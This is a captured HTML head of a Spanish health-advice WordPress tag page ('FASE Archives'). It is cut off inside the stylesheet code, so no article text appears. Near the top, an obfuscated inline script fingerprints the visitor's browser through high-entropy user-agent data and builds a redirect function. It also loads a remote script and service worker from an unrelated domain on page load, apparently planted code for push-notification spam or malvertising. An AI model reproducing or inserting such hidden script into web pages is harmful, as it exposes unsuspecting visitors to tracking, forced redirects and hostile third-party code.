

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saludfisicaonline.com/tag/fase/
body_size: 24231
content:
<!doctype html>
<html lang="es-ES">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script>
	
	<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//desekansr.com/d97/baa61/mw.min.js?z=5087580'+'&sw=/sw-check-permissions-5744d.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FASE Archives - Salud F&iacute;sica Online</title>
	<link rel="canonical" href="https://saludfisicaonline.com/tag/fase/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FASE Archives" />
	<meta property="og:url" content="https://saludfisicaonline.com/tag/fase/" />
	<meta property="og:site_name" content="Salud F&iacute;sica Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://saludfisicaonline.com/tag/fase/","url":"https://saludfisicaonline.com/tag/fase/","name":"FASE Archives - Salud F&iacute;sica Online","isPartOf":{"@id":"https://saludfisicaonline.com/#website"},"primaryImageOfPage":{"@id":"https://saludfisicaonline.com/tag/fase/#primaryimage"},"image":{"@id":"https://saludfisicaonline.com/tag/fase/#primaryimage"},"thumbnailUrl":"https://saludfisicaonline.com/wp-content/uploads/2020/07/iStock-1295825129-scaled.jpg","breadcrumb":{"@id":"https://saludfisicaonline.com/tag/fase/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://saludfisicaonline.com/tag/fase/#primaryimage","url":"https://saludfisicaonline.com/wp-content/uploads/2020/07/iStock-1295825129-scaled.jpg","contentUrl":"https://saludfisicaonline.com/wp-content/uploads/2020/07/iStock-1295825129-scaled.jpg","width":2560,"height":1821,"caption":"A family with a Covid-19 bag on the scales. State support for infected and sick people. Financial help, fund. Coronavirus pandemic infection. Healthcare, medicine. Money for infected people."},{"@type":"BreadcrumbList","@id":"https://saludfisicaonline.com/tag/fase/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saludfisicaonline.com/"},{"@type":"ListItem","position":2,"name":"FASE"}]},{"@type":"WebSite","@id":"https://saludfisicaonline.com/#website","url":"https://saludfisicaonline.com/","name":"Salud F&iacute;sica Online","description":"Consejos de Salud y Remedios","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saludfisicaonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Feed" href="https://saludfisicaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Feed de los comentarios" href="https://saludfisicaonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Etiqueta FASE del feed" href="https://saludfisicaonline.com/tag/fase/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saludfisicaonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saludfisicaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--sunset-orange: #ff4a52;--wp--preset--color--rose-bud: #faa8ac;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1769145170' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1769145170' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rating-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1769145170' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xs-front-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/frontend.css?ver=1769145170' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xs_login_font_login_css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=1769145170' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1769145170' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1769145170' type='text/css' media='all' />
<link rel='stylesheet' id='rt-style-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/style.css?ver=1769148451' type='text/css' media='all' />
<link rel='stylesheet' id='ranna-gfonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700%7CSource+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/bootstrap.min.css?ver=1.4.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flaticon-ranna-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/fonts/flaticon-ranna/flaticon.css?ver=1769145170' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/nivo-slider.min.css?ver=1.4.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/magnific-popup.css?ver=1769145170' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1769145170' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/select2.min.css?ver=1.4.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ranna-default-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/default.css?ver=1769145170' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ranna-elementor-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/elementor.css?ver=1769145170' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ranna-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/style.css?ver=1769145171' type='text/css' media='all' />
<style id='ranna-style-inline-css' type='text/css'>
    .entry-banner {
	        background-color: #E5E5E5;
	    }
    .content-area {
    padding-top: 80px;
    padding-bottom: 80px;
    }
	        .post-detail-style2 #page .content-area {
        background-image: url(  );
        background-color: #FFFFFF;
        }
	        #page {
        background-color: #FFFFFF;
        }
	
	
</style>
<link data-minify="1" rel='stylesheet' id='rt-canvas-menu-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/rt-canvas-menu.css?ver=1769145171' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.carousel.min.css?ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.theme.default.min.css?ver=1.4.13' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" /></noscript><style id='ranna-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } .primary-color { color: #40aa2e; } body { color: #646464; } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #444444; } .header-top-bar .fa { color: #444444; } .trheader #tophead .tophead-contact .fa, .trheader #tophead .tophead-address .fa {  color: #efefef; } #tophead {   background-color: #f8f8f8; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #40aa2e; } .single-recipe-layout1 .item-feature ul li .feature-icon svg path {   fill: #40aa2e; } .trheader #tophead, .trheader #tophead a { color: #efefef; } .ranna-primary-color{ color:#40aa2e; } .ranna-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #40aa2e; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #40aa2e; } .topbar-style-4 #tophead .tophead-contact a:hover, .topbar-style-4 #tophead .tophead-right ul li a:hover { color: #40aa2e; } .barshow .title-bar { background-color: #40aa2e; } .reted-recipe-3 